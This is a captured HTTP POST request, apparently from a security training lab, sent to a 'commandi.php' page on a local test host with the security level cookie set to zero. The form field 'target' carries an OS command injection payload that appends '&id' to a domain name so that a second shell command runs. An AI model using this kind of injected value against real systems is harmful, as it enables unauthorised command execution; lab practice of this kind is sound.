 POST http://192.168.237.1/commandi.php HTTP/1.1
host: 192.168.237.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.237.1/commandi.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Origin: http://192.168.237.1
Connection: keep-alive
Cookie: PHPSESSID=9teoganu6df386avuqttlklj56; security_level=0
Upgrade-Insecure-Requests: 1
target=www.nsa.gov%26id&form=submit